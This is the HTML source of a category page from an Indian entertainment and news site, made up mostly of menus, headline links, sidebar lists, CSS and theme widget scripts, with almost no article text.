                <div class="td-module-thumb"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" class="td-image-wrap " title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" ><img class="entry-thumb" src="[data-uri]" alt="Uttarakhand Sputnik V vaccine" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/E9dPVfJUcAoV7Mz-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/" rel="bookmark" title="Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" class="td-image-wrap " title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" ><img class="entry-thumb" src="[data-uri]" alt="Mirabai Chanu Tokyo Olympics Silver" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/07/2021-07-24T070241Z_1_LYNXMPEH6N04J_RTROPTP_3_OLYMPICS-2020-WLF-W-49KG-MEDAL_1627111152835_1627111171427-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/tokyo-olympics-mirabai-chanu-wins-silver-for-india-pm-modi-tweets-could-not-have-asked-for-ahappier-start/" rel="bookmark" title="Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets &#8216;Could Not Have Asked For AHappier Start&#8217;">Tokyo Olympics: Mirabai Chanu Wins Silver For India, PM Modi Tweets&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" class="td-image-wrap " title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" ><img class="entry-thumb" src="[data-uri]" alt="Twitter India Wrong Map" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/06/thequint_2021-06_da09299a-4a69-4d75-a4d6-38db0aef1dbf_Screenshot_2021_06_28_at_5_51_20_PM-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/twitter-india-chief-manish-maheshwari-booked-by-up-police-for-portraying-wrong-map-of-india/" rel="bookmark" title="Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong Map Of India">Twitter India Chief Manish Maheshwari Booked By UP Police Over Wrong&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" class="td-image-wrap " title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" ><img class="entry-thumb" src="[data-uri]" alt="Narendra Modi Customized Crash Course for COVID-19 Frontline Workers" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/20200915088L-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/pm-narendra-modi-launches-customized-crash-course-for-covid-19-frontline-workers/" rel="bookmark" title="PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers">PM Narendra Modi Launches Customized Crash Course for COVID-19 Frontline Workers</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_9_209" data-td_block_id="tdi_9_209"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_9_209" data-td_block_id="tdi_9_209"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13_716 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_13_716" ><script>var block_tdi_13_716 = new tdBlock();
block_tdi_13_716.id = "tdi_13_716";
block_tdi_13_716.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_13_716","tdc_css_class":"tdi_13_716","tdc_css_class_style":"tdi_13_716_rand_style"}';
block_tdi_13_716.td_column_number = "3";
block_tdi_13_716.block_type = "td_block_mega_menu";
block_tdi_13_716.post_count = "5";
block_tdi_13_716.found_posts = "5";
block_tdi_13_716.header_color = "";
block_tdi_13_716.ajax_pagination_infinite_stop = "";
block_tdi_13_716.max_num_pages = "1";
tdBlocksArray.push(block_tdi_13_716);
</script><div id=tdi_13_716 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra Nick Jonas BAFTA" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/04/EytahcEXMAAIDwV-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-spells-magic-at-bafta-red-carpet-with-hot-date-nick-jonas/" rel="bookmark" title="Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick Jonas">Priyanka Chopra Spells Magic At BAFTA 2021 With &#8216;Hot Date&#8217; Nick&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" class="td-image-wrap " title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" ><img class="entry-thumb" src="[data-uri]" alt="meghan markle" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-10-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/meghan-markle-sets-new-fashion-goals-with-her-3300-giorgio-armani-dress/" rel="bookmark" title="Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio Armani Dress">Meghan Markle Sets New Fashion Goals With Her  £3,300 Giorgio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" class="td-image-wrap " title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" ><img class="entry-thumb" src="[data-uri]" alt="Priyanka Chopra" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/BeFunky-collage-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/priyanka-chopra-has-a-good-laugh-as-her-dress-sparks-a-meme-fest/" rel="bookmark" title="Priyanka Chopra Has A Good Laugh As Her Dress Sparks A Meme Fest">Priyanka Chopra Has A Good Laugh As Her Dress Sparks A&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" class="td-image-wrap " title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/Dia-Mirza-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/dia-mirza-wears-gold-and-red-raw-mango-saree-for-her-wedding-with-vaibhav-rekhi/" rel="bookmark" title="Dia Mirza Wears Gold And Red Raw Mango Saree For Her Wedding With Vaibhav Rekhi">Dia Mirza Wears Gold And Red Raw Mango Saree For Her&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" class="td-image-wrap " title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/manya-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/rickshaw-drivers-daughter-manya-singh-is-now-miss-india/" rel="bookmark" title="Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India">Rickshaw Driver&#8217;s Daughter Manya Singh Is Now Miss India</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_13_716" data-td_block_id="tdi_13_716"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_13_716" data-td_block_id="tdi_13_716"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://columnculture.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://columnculture.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News" class="entry-crumb" href="https://columnculture.com/category/news/">News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Automobile &amp; Gadgets</span></div></div>

                        <h1 class="entry-title td-page-title">Automobile &amp; Gadgets</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Most popular <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_15_093" data-td_block_id="tdi_14_769" href="https://columnculture.com/category/news/automobile-gadgets/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_16_c7c" data-td_block_id="tdi_14_769" href="https://columnculture.com/category/news/automobile-gadgets/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_17_b60" data-td_block_id="tdi_14_769" href="https://columnculture.com/category/news/automobile-gadgets/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_18_647" data-td_block_id="tdi_14_769" href="https://columnculture.com/category/news/automobile-gadgets/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_19_c90" data-td_block_id="tdi_14_769" href="https://columnculture.com/category/news/automobile-gadgets/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_20_760" data-td_block_id="tdi_14_769" href="https://columnculture.com/category/news/automobile-gadgets/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 tdi_21_0c6 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21_0c6" ><div id=tdi_21_0c6 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://columnculture.com/new-tata-safari-or-new-mahindra-thar/" rel="bookmark" class="td-image-wrap " title="New Tata Safari or New Mahindra Thar?" ><img class="entry-thumb" src="[data-uri]" alt="Tata Safari, Mahindra Thar" title="New Tata Safari or New Mahindra Thar?" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/02/BeFunky-collage2-534x462.jpg"  width="534" height="462" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/new-tata-safari-or-new-mahindra-thar/" rel="bookmark" title="New Tata Safari or New Mahindra Thar?">New Tata Safari or New Mahindra Thar?</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://columnculture.com/author/aman-thapliyal/">Aman Thapliyal</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-20T15:25:02+05:30" >20/02/2021</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx_empty td-animation-stack td-big-grid-post-1 td-big-grid-post td-module-empty td_module_mx6">
            <div class="td-module-thumb"></div>
        </div>

        
        <div class="td_module_mx_empty td-animation-stack td-big-grid-post-2 td-big-grid-post td-module-empty td_module_mx6">
            <div class="td-module-thumb"></div>
        </div>

        
        <div class="td_module_mx_empty td-animation-stack td-big-grid-post-3 td-big-grid-post td-module-empty td_module_mx6">
            <div class="td-module-thumb"></div>
        </div>

        
        <div class="td_module_mx_empty td-animation-stack td-big-grid-post-4 td-big-grid-post td-module-empty td_module_mx6">
            <div class="td-module-thumb"></div>
        </div>

        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/">SHOCKING! Sidharth Shukla Passes Away At 40</a>
									</li>
											<li>
					<a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/">Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment</a>
									</li>
											<li>
					<a href="https://columnculture.com/first-look-scam-1992-star-pratik-gandhi-to-make-his-big-bollywood-debut-with-raavan-leela/">First Look: Scam 1992 Star Pratik Gandhi To Make His Big Bollywood Debut With Raavan Leela</a>
									</li>
											<li>
					<a href="https://columnculture.com/mahesh-manjrekar-undergoes-surgery-for-bladder-cancer-recuperating-at-home/">Mahesh Manjrekar Undergoes Surgery For Bladder Cancer, Recuperating At Home</a>
									</li>
											<li>
					<a href="https://columnculture.com/uttarakhand-cm-pushkar-singh-dhami-launches-sputnik-v-vaccine-in-state/">Uttarakhand CM Pushkar Singh Dhami Launches Sputnik V Vaccine In State</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_23_077 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23_077" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_23_077 = new tdBlock();
block_tdi_23_077.id = "tdi_23_077";
block_tdi_23_077.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_23_077","tdc_css_class":"tdi_23_077","tdc_css_class_style":"tdi_23_077_rand_style"}';
block_tdi_23_077.td_column_number = "1";
block_tdi_23_077.block_type = "td_block_7";
block_tdi_23_077.post_count = "3";
block_tdi_23_077.found_posts = "272";
block_tdi_23_077.header_color = "";
block_tdi_23_077.ajax_pagination_infinite_stop = "";
block_tdi_23_077.max_num_pages = "91";
tdBlocksArray.push(block_tdi_23_077);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_23_077 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-02T13:17:43+05:30" >02/09/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://columnculture.com/russian-actress-alexandra-djavi-of-kanchana-3-fame-found-hanging-in-her-apartment/" rel="bookmark" class="td-image-wrap " title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" ><img class="entry-thumb" src="[data-uri]" alt="Alexandra Djavi Kanchana 3" title="Russian Actress Alexandra Djavi Of Kanchana 3 Fame Found Hanging In Her Apartment" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/08/992317-alexandra-kanchana-3-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
